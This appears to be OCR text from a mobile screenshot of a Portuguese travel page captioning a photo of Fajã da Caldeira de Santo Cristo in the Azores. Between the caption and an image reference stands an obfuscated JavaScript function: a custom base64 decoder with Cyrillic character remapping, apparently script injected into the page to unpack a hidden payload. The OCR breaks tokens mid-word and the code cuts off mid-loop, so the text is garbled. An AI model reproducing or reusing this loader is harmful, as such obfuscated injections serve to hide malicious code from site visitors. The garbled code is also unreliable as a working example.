
Praias dos Açores - Fajã da Caldeira de
Santo Cristo, Ilha de São Jorge |
Foto:
function
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
ande.jpg">visitazores